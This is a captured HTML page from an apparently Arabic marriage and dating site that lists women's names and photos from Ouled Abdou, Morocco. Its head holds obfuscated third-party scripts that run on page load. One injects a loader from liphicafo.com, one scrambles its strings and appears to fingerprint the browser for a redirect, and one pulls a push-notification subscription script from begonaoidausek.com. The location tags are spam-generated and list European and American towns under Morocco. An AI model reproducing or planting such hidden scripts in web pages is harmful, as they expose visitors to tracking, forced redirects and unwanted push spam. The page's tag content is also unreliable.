

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/morocco/%D8%A7%D9%88%D9%84%D8%A7%D8%AF-%D8%B9%D8%A8%D8%AF%D9%88/
body_size: 4861
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من اولاد عبدو-المغرب 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من اولاد عبدو-المغرب 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/bqjnafvtn/l8kvtu.jpg">
<meta property="og:url" content="https://www.zawajspace.com/morocco/اولاد-عبدو/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(اولاد عبدو) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(اولاد عبدو) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(اولاد عبدو) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(اولاد عبدو) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(اولاد عبدو) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(اولاد عبدو) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/bqjnafvtn/l8kvtu.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من اولاد عبدو-المغرب 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(اولاد عبدو) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(اولاد عبدو) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/bqjnafvtn/l8kvtu.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/morocco/اولاد-عبدو/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من اولاد عبدو-المغرب 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/pggadkle8/" ><img src="https://www.zawajspace.com/medias/pggadkle8/5h1vn56420.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/pggadkle8/">إيمان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3hjhu47s7p60/" ><img src="https://www.zawajspace.com/medias/3hjhu47s7p60/hvff4qk5m.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3hjhu47s7p60/">إكراميتا</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/dmhps46t/" ><img src="https://www.zawajspace.com/medias/dmhps46t/4ad4a64475.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/dmhps46t/">نفيسة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/qu795k6ph/" ><img src="https://www.zawajspace.com/medias/qu795k6ph/1aohbhb6ru.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/qu795k6ph/">آية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/v4h97g7/" ><img src="https://www.zawajspace.com/medias/v4h97g7/12eu4b1b.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/v4h97g7/">نادية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/echvmjuhug/" ><img src="https://www.zawajspace.com/medias/echvmjuhug/258upgdhuv.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/echvmjuhug/">نيمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/bqjnafvtn/" ><img src="https://www.zawajspace.com/medias/bqjnafvtn/l8kvtu.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/bqjnafvtn/">مريم</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4bqr97j9ks/" ><img src="https://www.zawajspace.com/medias/4bqr97j9ks/113m4vavpt8.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4bqr97j9ks/">نزهة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2gbopqa26rf/" ><img src="https://www.zawajspace.com/medias/2gbopqa26rf/1v396e1uv.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2gbopqa26rf/">زينب</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/224j3qve5/" ><img src="https://www.zawajspace.com/medias/224j3qve5/elsl22vck2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/224j3qve5/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/caij7qs87/" ><img src="https://www.zawajspace.com/medias/caij7qs87/1mo56u3q.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/caij7qs87/">عبلة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/k9a7814/" ><img src="https://www.zawajspace.com/medias/k9a7814/29031o17m.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/k9a7814/">جهان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/182slkrqtji/" ><img src="https://www.zawajspace.com/medias/182slkrqtji/1cnr4205a1c.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/182slkrqtji/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/j0uu497q1/" ><img src="https://www.zawajspace.com/medias/j0uu497q1/2r7uj3npt.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/j0uu497q1/">سكينة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2luhak0ahc/" ><img src="https://www.zawajspace.com/medias/2luhak0ahc/31to028pqhd.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2luhak0ahc/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/plqcq1l/" ><img src="https://www.zawajspace.com/medias/plqcq1l/4ec1vau.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/plqcq1l/">سراح</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3kao9v8vt/" ><img src="https://www.zawajspace.com/medias/3kao9v8vt/v2cudrovt.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3kao9v8vt/">أروى</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/a4ugl91/" ><img src="https://www.zawajspace.com/medias/a4ugl91/1sqp1p91.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/a4ugl91/">سعيدة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1aithmmt/" ><img src="https://www.zawajspace.com/medias/1aithmmt/2900lin2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1aithmmt/">شادة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/et89arj1um/" ><img src="https://www.zawajspace.com/medias/et89arj1um/e853tsrjg.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/et89arj1um/">شيماء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/اولاد-عبدو/">اولاد عبدو</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/morocco/Boumia/">بنات Boumia</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Berkane/">نساء مطلقات و فتيات عازبات للتعارف Berkane - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bologna/">بنات ونساء Bologna للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bir-Jdid/">نساء مطلقات و فتيات عازبات للتعارف Bir Jdid - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Colmar/">بنات Colmar على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Afourer/">بنات Afourer على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Azrabzane/">بنات ونساء Azrabzane للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bakrir/">بنات ونساء Bakrir للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Aït-Tegja/">بنات ونساء Aït Tegja للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Aït-Ishak/">بنات Aït Ishak على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bililitene/">بنات Bililitene على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Ait-Erkha/">بنات ونساء Ait Erkha للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/American-Canyon/">بنات للزواج و التعارف من American Canyon</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Arroyomolinos/">بنات Arroyomolinos</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/El-Ghiate/">بنات للزواج و التعارف من El Ghiate</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Avignon/">نساء مطلقات و فتيات عازبات للتعارف Avignon - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/antouiroup/">بنات antouiroup</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/bazel/">بنات bazel</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bou-Tferda/">بنات Bou Tferda على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Brent/">نساء مطلقات و فتيات عازبات للتعارف Brent - المغرب</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=Brent', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
